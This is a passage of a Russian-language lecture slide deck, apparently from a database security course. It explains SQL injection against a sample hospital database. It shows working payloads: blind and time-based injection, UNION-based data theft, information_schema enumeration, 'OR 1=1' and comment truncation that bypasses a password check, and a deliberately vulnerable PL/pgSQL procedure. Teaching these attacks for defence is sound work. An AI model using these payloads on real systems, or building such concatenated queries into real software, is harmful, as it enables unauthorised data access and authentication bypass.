
Обычная SQL - инъекция

Slide 52


«Слепая» инъекция – основанная на ошибке
SELECT Surname FROM Patient
WHERE Email_doctor = ‘INCORRECT_EMAIL’

Slide 53

«Двойная слепая» (double blind) инъекция
CALL Inj('botkin.s@mail.ru''
and 1=(SELECT 1 FROM PG_SLEEP(3))--');

Slide 54
Информированность злоумышленника – получение схемы
Пусть есть уязвимый запрос:
select Name, Surname from patient
where email_doctor= '***'
Тогда зная название таблиц и их столбцов возможно узнать данные из другой таблицы
select Name, Surname from patient
where email_doctor='botkin.s@mail.ru'
union select Name, Surname from doctor;

Slide 55

Информированность злоумышленника – схема БД
выбор $n$-й записи в таблице, зная ее имя на разных СУБД
СУБД | Первая запись | Вторая запись
MySQL | /?id=1 union select name,123 from users limit 0,1 | /?id=1 union select name,123 from users limit 1,1
MS SQL | /?id=1 union select table_name,123 from (select row_number() over (order by name) as rownum, name from users) as t where t.rownum=1 | /?id=1 union select table_name,123 from (select row_number() over (order by name) as rownum, name from users) as t where t.rownum=2
PostgreSQL | /?id=1 union select name, null from users limit 1 offset 0 ИЛИ /?id=1; select name, 123 from users limit 1 offset 0 | /?id=1 union select name, null from users limit 1 offset 1 ИЛИ /?id=1; select name, 123 from users limit 1 offset 1

Slide 56

Узнаем имя таблицы
select Name, Surname from patient
where email_doctor='botkin.s@mail.ru'
union
SELECT table_schema,table_name
FROM information_schema.tables
ORDER BY 1—

Slide 57

Узнаем схему (атрибуты) таблицы
select Name, Surname from patient
where email_doctor='botkin.s@mail.ru'
union
select "column_name",
ordinal_position::text
from information_schema.columns
where
table_catalog = 'hospital' and
table_schema = 'public' and
table_name = 'doctor';

Slide 58

Инъекция во входной параметр - строковый параметр
Исходный запрос:
select * from Patient where email_doctor=
Подставляемая строка:
1 OR 1=1--'
Итоговый запрос:
select * from Patient
where email_doctor='botkin.s@mail.ru' OR 1=1--'

Slide 59
Инъекция во входной параметр - числовой параметр
Исходный запрос:
select * from Patient where ID_client =
Подставляемая строка:
1 OR 1=1--'
Итоговый запрос:
select * from Patient
where ID_client=1 OR 1=1--'

Slide 60

Инъекция в прямой запрос
Исходный запрос:
select * from Patient where email_doctor=:email;
Подставляемая строка:
\set email '\'botkin.s@mail.ru\' OR \'1\'=\'1\'';
Итоговый запрос:
select * from Patient
where
email_doctor= 'botkin.s@mail.ru' OR '1'='1';

Slide 61

Инъекция в процедуру
Процедура
Инъекция:
CREATE OR REPLACE PROCEDURE Inj(email VARCHAR(50))
LANGUAGE PLPGSQL
AS $$
DECLARE
res VARCHAR(50);
req VARCHAR(500);
BEGIN
req := 'SELECT Surname FROM Patient
WHERE Email_doctor = '''||email||'''';
EXECUTE req INTO res;
RAISE INFO '%', res;
END $$;
CALL Inj('INCORRECT_EMAIL''
UNION
select Patient.Telephone::text
from Patient
JOIN Operation
ON Patient.ID_client =
Operation.ID_client
where id_operation = 1--');
отличается от предыдущей только автоматической проверкой типа

Slide 62
Использование комментария для усечения запроса
Исходный запрос:
SELECT UserlD FROM Users
WHERE UserName = 'Joe' AND Password = 'qwerty’
Модифицированный запрос:
SELECT UserlD FROM Users
WHERE UserName = 'Joe'--' AND Password = 'qwerty'

Slide 63


Инъекция при вставке данных
Легитимный запрос:
Инъекция:

Slide 64

Инъекция при вставке данных
Легитимный запрос:
Инъекция:

Slide 65
Синтаксис СУБД и SQLi
 | MySQL | MSSQL | MS Access | Oracle | DB2 | Postgres
Объединение строк | concat(,) concat_ws (delim,) | ' '+' ' | " "&" " | ' '||' ' | '' concat '' " "+" " ' '||' ' | ' '||' '
Комментарии | -- и /**/ и # | -- и /* | Нет | -- и /* | -- | -- и /*
Объединение запросов | union | union и ; | union | union | union | union и ;
Подзапросы | v.4.1 >= | Да | Нет | Да | Да | Да
Хранимые процедуры | Нет | Да | Нет | Да | Нет | Да
Наличие information_ schema или его аналога | v.5.0 >= | Да | Да | Да | Да | Да

